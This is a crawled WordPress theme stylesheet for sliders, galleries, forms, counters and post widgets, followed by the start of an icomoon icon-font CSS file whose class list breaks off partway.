.featured-projects-2 article.featured-project:hover a.link .overlay  {
	opacity: 1;
	filter: alpha(opacity=100);
	opacity: 1 !important;

	-webkit-transform: scale(1) !important;
	-moz-transform: scale(1) !important;
	-o-transform: scale(1) !important;
	-ms-transform: scale(1) !important;
	transform: scale(1) !important;
}

.featured-projects-2 article.featured-project a.link .triangle  {
	position: absolute;
	bottom: 0;
	left: 15%;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 0 8.5px 8px 8.5px;
	border-color: transparent transparent #F3F6F8 transparent;
}

.featured-projects-2 article.featured-project:hover a.link .triangle  {
	border-color: transparent transparent #FFF transparent;
}

.featured-projects-2 article.featured-project h2,
.featured-projects-2 article.featured-project h3 {
	text-align: left;
}

.fp-filter {
  margin: 40px auto;
  border: 1px solid #e3e3e3;
  padding: 10px 20px 10px;
  width: 230px;
  text-transform: uppercase;
  font-size: 11px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  z-index: 1000;
  line-height: 20px;

}

.fp-filter ul {
margin: 0;
position: absolute;
left: -1px;
right: -1px;
border: 1px solid #e3e3e3;
padding: 0;
background: #FFF;
top: 100%;
border-top-color: #fff;
margin-top: -1px;
z-index: 1;
display: none;
}
.fp-filter:hover ul {
display: block;
}
.fp-filter:after {
font-family: fontawesome;
content: "\f107";
position: absolute;
font-size: 20px;
color: #ccc;
right: 20px;
top: 10px;
}

.fp-filter li {
list-style: none;
}

.fp-filter li:before {
  content: '';
  padding: 0;
}

.fp-filter li:first-child:before {
	content: '';
	padding: 0;
}

.fp-filter li a {
font-size: 12px;
color: #9d9fa2;
text-decoration: none;
line-height: 40px;
border-top: 1px solid #ebebeb;
display: block;
padding: 0 20px;
}

/*----------- Testimonials slider ---------*/

.sc-testimonial-slider {
position: relative;
text-align: center;
}
.control-nav .flex-control-nav {
position: static;
display: inline-block;
text-align: center;
padding: 0;
}
.sc-testimonial-slider {
position: relative;
}
.sc-testimonial {
text-align: left;
padding-left: 60px;
background: url(../img/quote2.png) no-repeat left top;
}
.sc-testimonial span {
font-weight: bold;
color: #555555;
}
.control-nav .flex-control-nav a {
background: #CECECE;
width: 10px;
height: 10px;
margin-top: 1px;
}
.control-nav .flex-control-nav a.flex-active {
background: #2774ae;
border: 0;
width: 11px;
height: 11px;
margin-top: 0;
}
.control-nav .flex-control-nav li {
list-style: none;
}

/*------------ Testimonial style2 -----------*/

.sc-testimonial.sc-testimonial-style2 {
padding-left: 140px;
padding-top: 40px;
background: url(../img/quote3.png) no-repeat 140px top;
position: relative;
}
.sc-testimonial.sc-testimonial-style2 img {
position: absolute;
left: 0;
top: 0;
border-radius: 50%;
padding: 4px;
background-color: #fff;
border: 1px solid #d5d6d6;
width: 105px;
height: 105px;
}
.sc-testimonial.sc-testimonial-style2 span {
text-transform: uppercase;
font-size: 11px;
font-weight: normal;
}
.sc-testimonial.sc-testimonial-style2 span b {
	font-weight: 900;
	display: block;
}


/*---------- Accordion style3 --------------*/

.widget_accordion.accordion_style3 .item {
padding: 0;
border: 0;
}
.widget_accordion.accordion_style3 li {
list-style:none;
}
.widget_accordion.accordion_style3 .button {
left: auto;
right: 15px;
top: 8px;
width: 25px;
height: 25px;
border: 1px solid #e3e3e3;
border-radius: 50%;
text-align: center;
line-height: 25px;
background-color: #fff;
}
.widget_accordion.accordion_style3 header {
background-color: transparent;
padding: 10px 20px;
border: 1px solid #e3e3e3;
margin-bottom: -1px;
}
.widget_accordion.accordion_style3 h2 {
margin: 0;
}
.widget_accordion.accordion_style3 .button span {
position: static;
margin: 0;
width: 25px;
color: #e3e3e3;
}
.widget_accordion.accordion_style3 .item-container {
padding: 20px;
font-size: 13px;
}
.widget_accordion.accordion_style3 .active header {
background-color: #fdfdfd;
}
.widget_accordion.accordion_style3 .button span+span {
margin-top: 2px;
}



/*------------ Rounded Counter -----------------*/

.sc-counter {
	background-color: rgba(0,0,0,0.13);
	border-radius: 50%;
	width: 70%;
	display: block;
	color: #fff;
	text-align: center;
	font-size: 12px;
	text-transform: uppercase;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.3);
	margin-left: 15%;
	position: relative;

	-webkit-box-shadow: inset 0 0 20px -10px rgba(0,0,0,0.1);
	box-shadow: inset 0 0 20px -10px rgba(0,0,0,0.1);
}

.sc-counter img {
float: left;
width: 100%;
height: auto;
clear: both;
}
.sc-counter span {
position: absolute;
top: 50%;
left: 0;
margin-top: 20px;
width: 100%;
text-align: center;
}
.sc-counter .sc-quantity {
font-weight: 900;
display: block;
font-size: 60px;
position: absolute;
width: 105px;
height: 80px;
margin: -55px 0 0 -53px;
left: 50%;
top: 50%;
}

/*------------ Counter -----------------*/

.sc-counter-2 .sc-counter-icon {
	display: block;
	text-align: center;
	margin-bottom: 15px;
}

.sc-counter-2 .sc-counter-icon i {
	font-size: 51px;
	color: #1b8bd2;
}

.sc-counter-2 .sc-quantity {
	clear: both;
	text-align: center;
	display: block;
	color: #FFF;
	font-size: 54px;
	font-weight: bold;
	font-family: "Open Sans", Arial, Tahoma;
}

.sc-counter-2 .sc-title {
	clear: both;
	text-align: center;
	display: block;
	font-size: 13px;
	color: #adb2b6;
	text-transform: uppercase;
}



/*----------- Gallery slider --------------*/

.thumbnail-slider li img {
	width: 100%;
	height: auto;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter: alpha(opacity=50);
	opacity: 0.5;
	cursor: pointer;
	padding: 4px;
	background-color: #fff;
	border: 1px solid #e7e7e7;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

.thumbnail-slider .flex-active-slide img {
opacity: 1;
}
.thumbnail-slider li.not-visible {
-webkit-transform: translateY(100%);
transition: 0.2s;
}
.gallery-slider .slides li img {
	float: left;
	width: 100%;
	height: auto;
}
.flexslider.gallery-slider {
	margin-bottom: 4px;
	background-color: #fff;
	padding: 4px 4px 4px;
	border-radius: 2px;
	border: 1px solid #e7e7e7;
	display: block;
}

.flexslider.gallery-slider li {
	display: none;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0 !important;
	z-index: 1 !important;

	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	-o-transition: opacity 0.3s;
	-ms-transition: opacity 0.3s;
	transition: opacity 0.3s;
}

.flexslider.gallery-slider li.flex-active-slide {
display: block;
opacity: 1 !important;
z-index: 2 !important;
}
.flexslider.thumbnail-slider li {
padding-left: 4px;
width: 109px !important;
}
.flexslider.thumbnail-slider {
margin-left: -4px;
position: relative;
z-index: 10;
}
.thumbnail-slider .slides {
	width: 102% !important;

	-webkit-transform: translate3d(0px, 0, 0) !important;
	-moz-transform: translate3d(0px, 0, 0) !important;
	-o-transform: translate3d(0px, 0, 0) !important;
	-ms-transform: translate3d(0px, 0, 0) !important;
	transform: translate3d(0px, 0, 0) !important;
}

.gallery-image span:after {
background: url(../img/link.png) center;
position: absolute;
top: 50%;
left: 50%;
content: '';
/*-webkit-backface-visibility: hidden;*/
width: 92px;
margin: -46px 0 0 -46px;
height: 92px;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
-webkit-transform: scale(0);
-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1);
-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-moz-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-ms-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-o-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
z-index: 10000;
}
.gallery-image:hover span:after {
opacity: 1;
-webkit-transform: scale(1);
}
.gallery-image span {
position:absolute;
left:0;
top:0;
width:100%;
height:100%;
background:rgba(0,0,0,0.23);
opacity:0;
transition: 0.3s;
}
.gallery-image:hover span {
opacity:1;
}
.gallery-thumb:after {
	content: attr(title);
	position: absolute;
	bottom: 100%;
	background: rgba(0,0,0,0.7);
	left: 40px;
	padding: 10px 20px;
	color: #fff;
	border-radius: 4px;
	z-index: 1;
	width: 230px;

	-webkit-transition: 0.7s;
	-moz-transition: 0.7s;
	-o-transition: 0.7s;
	-ms-transition: 0.7s;
	transition: 0.7s;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
visibility: hidden;
}
.gallery-thumb:before {
content: '';
width: 0px;
height: 0px;
border-style: solid;
border-width: 15px 15px 0 0;
border-color: rgba(0, 0, 0, 0.7) transparent transparent transparent;
top:0;
left: 70px;
position: absolute;
z-index: 1;
visibility: hidden;
	-webkit-transition: 0.7s;
	-moz-transition: 0.7s;
	-o-transition: 0.7s;
	-ms-transition: 0.7s;
	transition: 0.7s;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
}

.thumbnail-slider .flex-viewport {
overflow: visible !important;
}
.gallery-thumb {
position: relative;
display: block;
margin-bottom: 4px;
}
.gallery-thumb.tooltip:hover:after, .gallery-thumb.tooltip:hover:before {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;

	-webkit-transition: 0.2s;
	-moz-transition: 0.2s;
	-o-transition: 0.2s;
	-ms-transition: 0.2s;
	transition: 0.2s;
visibility: visible;
}
.thumbnail-slider img {
display: block;
}
.gallery-thumb div {
display: block;
overflow: hidden;
}

/**
* Promo line
*/

.sc-promoline-button {
	white-space: nowrap;
	text-align: right;
}

.sc-promoline-button img {
	display: inline-block;
	margin-right: 10px;
	height: 16px;
	vertical-align: middle;
}

.sc-promo-line-text {
	font-size: 34px;
	margin-top: -16px;
	color: #FFF;
	margin-bottom: 0 !important;
	letter-spacing: -0.03em;
	font-weight: 300;
}

.sc-promo-line-header {
	font-weight: bold;
}

/*---------- Get in touch ---------------*/
#get_in_touch input,  #get_in_touch textarea {
color: #abacad;
background: #fff;
border: 1px solid #E3E3E4;
display: block;
width: 100%;
padding: 12px 20px;
box-sizing: border-box;
outline:none;
}
#get_in_touch .name input {
border-bottom: 0;
}
#get_in_touch textarea {
margin: 20px 0;
min-height:100px;
}

#get_in_touch input[type=submit] {
	width:auto;
}
 #get_in_touch :-moz-placeholder {
    font-style:normal;
    color: #abacad;
  }
#get_in_touch  :-ms-input-placeholder {
    font-style:normal;
    color: #abacad;
  }
 #get_in_touch ::-webkit-input-placeholder {
    font-style:normal;
    color: #abacad;
  }
  #get_in_touch div {
position: relative;
}
#get_in_touch .name:before {
content: "\f007";
}
#get_in_touch div:before {
font-family: FontAwesome;
position: absolute;
right: 14px;
top: 13px;
font-size: 20px;
color: #abacad;
}
#get_in_touch .e-mail:before {
content: "\f0e0";
}
.clear_form {
float: right;
color: #abacad;
text-transform: uppercase;
font-size: 11px;
cursor: pointer;
}
.clear_form:after {
content: "\f057";
font-family: fontawesome;
margin-left: 5px;
font-size: 14px;
}

/**
* Form
*/

.sc-form-success {
	margin-bottom: 10px;
}

.sc-form .error {
	color: #FF0000;
}

.sc-form-row {
	position: relative;
}

.sc-form-row input,
.sc-form-row textarea {
	width: 94%;
	border: 1px solid #e3e3e3;
	padding: 10px 3%;
	background-color: #FFF;
	background-image: none;
}

.sc-form-row textarea {
	height: 70px;
}

.sc-form-no-top-border input {
	border-top-width: 0;
}

.sc-form-row.sc-form-textarea,
.sc-form-row.sc-form-submit {
	margin-top: 18px;
}

.sc-form-submit input {
	width: auto;
	text-transform:uppercase;
	background-color: #FFF;
	color: #45484a;
}

.sc-highlight .sc-form-submit input {
	background-color: #edeeef;
	border-radius: 3px;
	position: absolute;
	right: 0;
	margin-right: 51%;
	font-size: 11px;
}

.sc-form-row.sc-form-first {
	margin-top: 0;
}

.sc-form-row span.sc-form-icon,
.sc-form-row span.sc-form-clear {
	position: absolute;
	right: 10px;
	top: 12px;
	display: inline-block;
	color: #abacad;
}

.sc-form-row span.sc-form-clear {
	text-transform: uppercase;
	cursor: pointer;
}

.sc-highlight .sc-form-row span.sc-form-clear {
	background-color: #edeeef;
	border-radius: 3px;
	padding: 11px 30px;
	top: 0;
	color: #45484A;
	left: 0;
	right: auto;
	margin-left: 51%;
	font-size: 11px;
}


.sc-form :-moz-placeholder {
	color: #b1b2b2;
}
.sc-form :-ms-input-placeholder {
	color: #b1b2b2;
}
.sc-form ::-webkit-input-placeholder {
	color: #b1b2b2;
}

.sc-our-clients-2 {
	padding-top: 10px;
}

/*----------------<LATEST POSTS 2>----------------*/
.latest_posts_2 {
position: relative;
float: left;
width: 100%;
margin-bottom: 40px;
}
.latest_posts_2 .post {
margin-left: 0;
}
.latest_posts_2>h2 {
  font-size: 24px;
  font-weight: 300;
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 10px;
}
.latest_posts_2-container {
  display: block;
  width: 102.564102%;
}
.latest_posts_2 .grid_12{
  overflow: hidden;
}
.latest_posts_2 .item {
  float: left;
  width: 98%;
  padding-bottom: 0;
}
.latest_posts_2 .item-body{
  display: block;
  margin-top: 7px;
  margin-left: 16px;
  margin-right: 16px;
}
.latest_posts_2 .item-helper{
  position: relative;
  float: left;
  padding-right: 10px;

}

.latest_posts_2 .item .media {
	position: relative;
	cursor: pointer;
}

.latest_posts_2 .item .media .overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.latest_posts_2 .item .media img {
	display: block;
	width: 100%;
	height: auto;
}

.latest_posts_2 .item header {
	line-height: 60px;
	height: 60px;
	overflow: hidden;
}

.latest_posts_2 .item header h2,
.latest_posts_2 .item header h2 a {
  font-size: 18px;
  font-weight: 300;
  color: #3170ac;
  text-transform: none;
}

.latest_posts_2 .item .meta {
	width: 100%;
	border-top: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	margin: 11px -10px 17px -10px;
	padding: 10px 10px 10px 10px;
	
}

.latest_posts_2 .item .meta .post-category span {
	max-width: 110px;
	height: 12px;
	overflow: hidden;
	display: inline-block;
}

.latest_posts_2 .item .excerpt {
	cursor: pointer;
	-webkit-user-select: none; 
	-moz-user-select: none;
	-ms-user-select: none;
}

.latest_posts_2-container .slides > li {
  padding-right: 24px;
}

.latest_posts_2 .flexslider {
  margin-bottom: 0;
}

/*----------------</latest POSTS 2>----------------*/

--- FILE ---
content_type: text/css
request_url: https://dotace-eu.eu/wp-content/themes/circles/css/icomoon.css
body_size: 13865
content:
@font-face {
	font-family: 'icomoon';
	src:url('../font/icomoon.eot');
	src:url('../font/icomoon.eot?#iefix') format('embedded-opentype'),
		url('../font/icomoon.woff') format('woff'),
		url('../font/icomoon.ttf') format('truetype'),
		url('../font/icomoon.svg#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* Use the following CSS code if you want to use data attributes for inserting your icons */
[data-icon]:before {
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
}

/* Use the following CSS code if you want to have a class per icon */
/*
Instead of a list of all class selectors,
you can use the generic selector below, but it's slower:
[class*="icomoon-"] {
*/
.icomoon-home, .icomoon-home-2, .icomoon-home-3, .icomoon-home-4, .icomoon-home-5, .icomoon-home-6, .icomoon-home-7, .icomoon-home-8, .icomoon-home-9, .icomoon-home-10, .icomoon-home-11, .icomoon-office, .icomoon-newspaper, .icomoon-pencil, .icomoon-pencil-2, .icomoon-pencil-3, .icomoon-pencil-4, .icomoon-pencil-5, .icomoon-pencil-6, .icomoon-quill, .icomoon-quill-2, .icomoon-quill-3, .icomoon-pen, .icomoon-pen-2, .icomoon-pen-3, .icomoon-pen-4, .icomoon-pen-5, .icomoon-marker, .icomoon-home-12, .icomoon-marker-2, .icomoon-blog, .icomoon-blog-2, .icomoon-brush, .icomoon-palette, .icomoon-palette-2, .icomoon-eyedropper, .icomoon-eyedropper-2, .icomoon-droplet, .icomoon-droplet-2, .icomoon-droplet-3, .icomoon-droplet-4, .icomoon-paint-format, .icomoon-paint-format-2, .icomoon-image, .icomoon-image-2, .icomoon-image-3, .icomoon-images, .icomoon-image-4, .icomoon-image-5, .icomoon-image-6, .icomoon-images-2, .icomoon-image-7, .icomoon-camera, .icomoon-camera-2, .icomoon-camera-3, .icomoon-camera-4, .icomoon-music, .icomoon-music-2, .icomoon-music-3, .icomoon-music-4, .icomoon-music-5, .icomoon-music-6, .icomoon-piano, .icomoon-guitar, .icomoon-headphones, .icomoon-headphones-2, .icomoon-play, .icomoon-play-2, .icomoon-movie, .icomoon-movie-2, .icomoon-movie-3, .icomoon-film, .icomoon-film-2, .icomoon-film-3, .icomoon-film-4, .icomoon-camera-5, .icomoon-camera-6, .icomoon-camera-7, .icomoon-camera-8, .icomoon-camera-9, .icomoon-dice, .icomoon-gamepad, .icomoon-gamepad-2, .icomoon-gamepad-3, .icomoon-pacman, .icomoon-spades, .icomoon-clubs, .icomoon-diamonds, .icomoon-king, .icomoon-queen, .icomoon-rock, .icomoon-bishop, .icomoon-knight, .icomoon-pawn, .icomoon-chess, .icomoon-bullhorn, .icomoon-megaphone, .icomoon-new, .icomoon-connection, .icomoon-connection-2, .icomoon-podcast, .icomoon-radio, .icomoon-feed, .icomoon-connection-3, .icomoon-radio-2, .icomoon-podcast-2, .icomoon-podcast-3, .icomoon-mic, .icomoon-mic-2, .icomoon-mic-3, .icomoon-mic-4, .icomoon-mic-5, .icomoon-book, .icomoon-book-2, .icomoon-books, .icomoon-reading, .icomoon-library, .icomoon-library-2, .icomoon-graduation, .icomoon-file, .icomoon-profile, .icomoon-file-2, .icomoon-file-3, .icomoon-file-4, .icomoon-file-5, .icomoon-file-6, .icomoon-files, .icomoon-file-plus, .icomoon-file-minus, .icomoon-file-download, .icomoon-file-upload, .icomoon-file-check, .icomoon-file-remove, .icomoon-file-7, .icomoon-file-8, .icomoon-file-plus-2, .icomoon-file-minus-2, .icomoon-file-download-2, .icomoon-file-upload-2, .icomoon-file-check-2, .icomoon-file-remove-2, .icomoon-file-9, .icomoon-copy, .icomoon-copy-2, .icomoon-copy-3, .icomoon-copy-4, .icomoon-paste, .icomoon-paste-2, .icomoon-paste-3, .icomoon-stack, .icomoon-stack-2, .icomoon-stack-3, .icomoon-folder, .icomoon-folder-download, .icomoon-folder-upload, .icomoon-folder-plus, .icomoon-folder-plus-2, .icomoon-folder-minus, .icomoon-folder-minus-2, .icomoon-folder8, .icomoon-folder-remove, .icomoon-folder-2, .icomoon-folder-open, .icomoon-folder-3, .icomoon-folder-4, .icomoon-folder-plus-3, .icomoon-folder-minus-3, .icomoon-folder-plus-4, .icomoon-folder-remove-2, .icomoon-folder-download-2, .icomoon-folder-upload-2, .icomoon-folder-download-3, .icomoon-folder-upload-3, .icomoon-folder-5, .icomoon-folder-open-2, .icomoon-folder-6, .icomoon-folder-open-3, .icomoon-certificate, .icomoon-cc, .icomoon-tag, .icomoon-tag-2, .icomoon-tag-3, .icomoon-tag-4, .icomoon-tag-5, .icomoon-tag-6, .icomoon-tag-7, .icomoon-tags, .icomoon-tags-2, .icomoon-tag-8, .icomoon-barcode, .icomoon-barcode-2, .icomoon-qrcode, .icomoon-ticket, .icomoon-cart, .icomoon-cart-2, .icomoon-cart-3, .icomoon-cart-4, .icomoon-cart-5, .icomoon-cart-6, .icomoon-cart-7, .icomoon-cart-plus, .icomoon-cart-minus, .icomoon-cart-add, .icomoon-cart-remove, .icomoon-cart-checkout, .icomoon-cart-remove-2, .icomoon-basket, .icomoon-basket-2, .icomoon-bag, .icomoon-bag-2, .icomoon-bag-3, .icomoon-coin, .icomoon-coins, .icomoon-credit, .icomoon-credit-2, .icomoon-calculate, .icomoon-calculate-2, .icomoon-support, .icomoon-phone, .icomoon-phone-2, .icomoon-phone-3, .icomoon-phone-4, .icomoon-contact-add, .icomoon-contact-remove, .icomoon-contact-add-2, .icomoon-contact-remove-2, .icomoon-call-incoming, .icomoon-call-outgoing, .icomoon-phone-5, .icomoon-phone-6, .icomoon-phone-hang-up, .icomoon-phone-hang-up-2, .icomoon-address-book, .icomoon-address-book-2, .icomoon-notebook, .icomoon-envelop, .icomoon-envelop-2, .icomoon-mail-send, .icomoon-envelop-opened, .icomoon-envelop-3, .icomoon-pushpin, .icomoon-location, .icomoon-location-2, .icomoon-location-3, .icomoon-location-4, .icomoon-location-5, .icomoon-location-6, .icomoon-location-7, .icomoon-compass, .icomoon-compass-2, .icomoon-map, .icomoon-map-2, .icomoon-map-3, .icomoon-map-4, .icomoon-direction, .icomoon-history, .icomoon-history-2, .icomoon-clock, .icomoon-clock-2, .icomoon-clock-3, .icomoon-clock-4, .icomoon-watch, .icomoon-clock-5, .icomoon-clock-6, .icomoon-clock-7, .icomoon-alarm, .icomoon-alarm-2, .icomoon-bell, .icomoon-bell-2, .icomoon-alarm-plus, .icomoon-alarm-minus, .icomoon-alarm-check, .icomoon-alarm-cancel, .icomoon-stopwatch, .icomoon-calendar, .icomoon-calendar-2, .icomoon-calendar-3, .icomoon-calendar-4, .icomoon-calendar-5, .icomoon-print, .icomoon-print-2, .icomoon-print-3, .icomoon-mouse, .icomoon-mouse-2, .icomoon-mouse-3, .icomoon-mouse-4, .icomoon-keyboard, .icomoon-keyboard-2, .icomoon-screen, .icomoon-screen-2, .icomoon-screen-3, .icomoon-screen-4, .icomoon-laptop, .icomoon-mobile, .icomoon-mobile-2, .icomoon-tablet, .icomoon-mobile-3, .icomoon-tv, .icomoon-cabinet, .icomoon-archive, .icomoon-drawer, .icomoon-drawer-2, .icomoon-drawer-3, .icomoon-box, .icomoon-box-add, .icomoon-box-remove, .icomoon-download, .icomoon-upload, .icomoon-disk, .icomoon-cd, .icomoon-storage, .icomoon-storage-2, .icomoon-database, .icomoon-database-2, .icomoon-database-3, .icomoon-undo, .icomoon-redo, .icomoon-rotate, .icomoon-rotate-2, .icomoon-flip, .icomoon-flip-2, .icomoon-unite, .icomoon-subtract, .icomoon-interset, .icomoon-exclude, .icomoon-align-left, .icomoon-align-center-horizontal, .icomoon-align-right, .icomoon-align-top, .icomoon-align-center-vertical, .icomoon-align-bottom, .icomoon-undo-2, .icomoon-redo-2, .icomoon-forward, .icomoon-reply, .icomoon-reply-2, .icomoon-bubble, .icomoon-bubbles, .icomoon-bubbles-2, .icomoon-bubble-2, .icomoon-bubbles-3, .icomoon-bubbles-4, .icomoon-bubble-notification, .icomoon-bubbles-5, .icomoon-bubbles-6, .icomoon-bubble-3, .icomoon-bubble-dots, .icomoon-bubble-4, .icomoon-bubble-5, .icomoon-bubble-dots-2, .icomoon-bubble-6, .icomoon-bubble-7, .icomoon-bubble-8, .icomoon-bubbles-7, .icomoon-bubble-9, .icomoon-bubbles-8, .icomoon-bubble-10, .icomoon-bubble-dots-3, .icomoon-bubble-11, .icomoon-bubble-12, .icomoon-bubble-dots-4, .icomoon-bubble-13, .icomoon-bubbles-9, .icomoon-bubbles-10, .icomoon-bubble-blocked, .icomoon-bubble-quote, .icomoon-bubble-user, .icomoon-bubble-check, .icomoon-bubble-video-chat, .icomoon-bubble-link, .icomoon-bubble-locked, .icomoon-bubble-star, .icomoon-bubble-heart, .icomoon-bubble-paperclip, .icomoon-bubble-cancel, .icomoon-bubble-plus, .icomoon-bubble-minus, .icomoon-bubble-notification-2, .icomoon-bubble-trash, .icomoon-bubble-left, .icomoon-bubble-right, .icomoon-bubble-up, .icomoon-bubble-down, .icomoon-bubble-first, .icomoon-bubble-last, .icomoon-bubble-replu, .icomoon-bubble-forward, .icomoon-bubble-reply, .icomoon-bubble-forward-2, .icomoon-user, .icomoon-users, .icomoon-user-plus, .icomoon-user-plus-2, .icomoon-user-minus, .icomoon-user-minus-2, .icomoon-user-cancel, .icomoon-user-block, .icomoon-users-2, .icomoon-user-2, .icomoon-users-3, .icomoon-user-plus-3, .icomoon-user-minus-3, .icomoon-user-cancel-2, .icomoon-user-block-2, .icomoon-user-3, .icomoon-user-4, .icomoon-user-5, .icomoon-user-6, .icomoon-users-4, .icomoon-user-7, .icomoon-user-8, .icomoon-users-5, .icomoon-vcard, .icomoon-tshirt, .icomoon-hanger, .icomoon-quotes-left, .icomoon-quotes-right, .icomoon-quotes-right-2, .icomoon-quotes-right-3, .icomoon-busy, .icomoon-busy-2, .icomoon-busy-3, .icomoon-busy-4, .icomoon-spinner, .icomoon-spinner-2, .icomoon-spinner-3, .icomoon-spinner-4, .icomoon-spinner-5, .icomoon-spinner-6, .icomoon-spinner-7, .icomoon-spinner-8, .icomoon-spinner-9, .icomoon-spinner-10, .icomoon-spinner-11, .icomoon-spinner-12, .icomoon-microscope, .icomoon-binoculars, .icomoon-binoculars-2, .icomoon-search, .icomoon-search-2, .icomoon-zoom-in, .icomoon-zoom-out, .icomoon-search-3, .icomoon-search-4, .icomoon-zoom-in-2, .icomoon-zoom-out-2, .icomoon-search-5, .icomoon-expand, .icomoon-contract, .icomoon-scale-up, .icomoon-scale-down, .icomoon-expand-2, .icomoon-contract-2, .icomoon-scale-up-2, .icomoon-scale-down-2, .icomoon-fullscreen, .icomoon-expand-3, .icomoon-contract-3, .icomoon-key, .icomoon-key-2, .icomoon-key-3, .icomoon-key-4, .icomoon-key-5, .icomoon-keyhole, .icomoon-lock, .icomoon-lock-2, .icomoon-lock-3, .icomoon-lock-4, .icomoon-unlocked, .icomoon-lock-5, .icomoon-unlocked-2, .icomoon-wrench, .icomoon-wrench-2, .icomoon-wrench-3, .icomoon-wrench-4, .icomoon-settings, .icomoon-equalizer, .icomoon-equalizer-2, .icomoon-equalizer-3, .icomoon-cog, .icomoon-cogs, .icomoon-cog-2, .icomoon-cog-3, .icomoon-cog-4, .icomoon-cog-5, .icomoon-cog-6, .icomoon-cog-7, .icomoon-factory, .icomoon-hammer, .icomoon-tools, .icomoon-screwdriver, .icomoon-screwdriver-2, .icomoon-wand, .icomoon-wand-2, .icomoon-health, .icomoon-aid, .icomoon-patch, .icomoon-bug, .icomoon-bug-2, .icomoon-inject, .icomoon-inject-2, .icomoon-construction, .icomoon-cone, .icomoon-pie, .icomoon-pie-2, .icomoon-pie-3, .icomoon-pie-4, .icomoon-pie-5, .icomoon-pie-6, .icomoon-pie-7, .icomoon-stats, .icomoon-stats-2, .icomoon-stats-3, .icomoon-bars, .icomoon-bars-2, .icomoon-bars-3, .icomoon-bars-4, .icomoon-bars-5, .icomoon-bars-6, .icomoon-stats-up, .icomoon-stats-down, .icomoon-stairs-down, .icomoon-stairs-down-2, .icomoon-chart, .icomoon-stairs, .icomoon-stairs-2, .icomoon-ladder, .icomoon-cake, .icomoon-gift, .icomoon-gift-2, .icomoon-balloon, .icomoon-rating, .icomoon-rating-2, .icomoon-rating-3, .icomoon-podium, .icomoon-medal, .icomoon-medal-2, .icomoon-medal-3, .icomoon-medal-4, .icomoon-medal-5, .icomoon-crown, .icomoon-trophy, .icomoon-trophy-2, .icomoon-trophy-star, .icomoon-diamond, .icomoon-diamond-2, .icomoon-glass, .icomoon-glass-2, .icomoon-bottle, .icomoon-bottle-2, .icomoon-mug, .icomoon-food, .icomoon-food-2, .icomoon-hamburger, .icomoon-cup, .icomoon-cup-2, .icomoon-leaf, .icomoon-leaf-2, .icomoon-apple-fruit, .icomoon-tree, .icomoon-tree-2, .icomoon-paw, .icomoon-steps, .icomoon-flower, .icomoon-rocket, .icomoon-meter, .icomoon-meter2, .icomoon-meter-slow, .icomoon-meter-medium, .icomoon-meter-fast, .icomoon-dashboard, .icomoon-hammer-2, .icomoon-balance, .icomoon-bomb, .icomoon-fire, .icomoon-fire-2, .icomoon-lab, .icomoon-atom, .icomoon-atom-2, .icomoon-magnet, .icomoon-magnet-2, .icomoon-magnet-3, .icomoon-magnet-4, .icomoon-dumbbell, .icomoon-skull, .icomoon-skull-2, .icomoon-skull-3, .icomoon-lamp, .icomoon-lamp-2, .icomoon-lamp-3, .icomoon-lamp-4, .icomoon-remove, .icomoon-remove-2, .icomoon-remove-3, .icomoon-remove-4, .icomoon-remove-5, .icomoon-remove-6, .icomoon-remove-7, .icomoon-remove-8, .icomoon-briefcase, .icomoon-briefcase-2, .icomoon-briefcase-3, .icomoon-airplane, .icomoon-airplane-2, .icomoon-paper-plane, .icomoon-car, .icomoon-gas-pump, .icomoon-bus, .icomoon-truck, .icomoon-bike, .icomoon-road, .icomoon-train, .icomoon-ship, .icomoon-boat, .icomoon-cube, .icomoon-cube-2, .icomoon-cube-3, .icomoon-cube4, .icomoon-pyramid, .icomoon-pyramid-2, .icomoon-cylinder, .icomoon-package, .icomoon-puzzle, .icomoon-puzzle-2, .icomoon-puzzle-3, .icomoon-puzzle-4, .icomoon-glasses, .icomoon-glasses-2, .icomoon-glasses-3, .icomoon-sun-glasses, .icomoon-accessibility, .icomoon-accessibility-2, .icomoon-brain, .icomoon-target, .icomoon-target-2, .icomoon-target-3, .icomoon-gun, .icomoon-gun-ban, .icomoon-shield, .icomoon-shield-2, .icomoon-shield-3, .icomoon-shield-4, .icomoon-soccer, .icomoon-football, .icomoon-baseball, .icomoon-basketball, .icomoon-golf, .icomoon-hockey, .icomoon-racing, .icomoon-eight-ball, .icomoon-bowling-ball, .icomoon-bowling, .icomoon-bowling-2, .icomoon-lightning, .icomoon-power, .icomoon-power-2, .icomoon-switch, .icomoon-power-cord, .icomoon-cord, .icomoon-socket, .icomoon-clipboard, .icomoon-clipboard-2, .icomoon-signup, .icomoon-clipboard-3, .icomoon-clipboard-4, .icomoon-list, .icomoon-list-2, 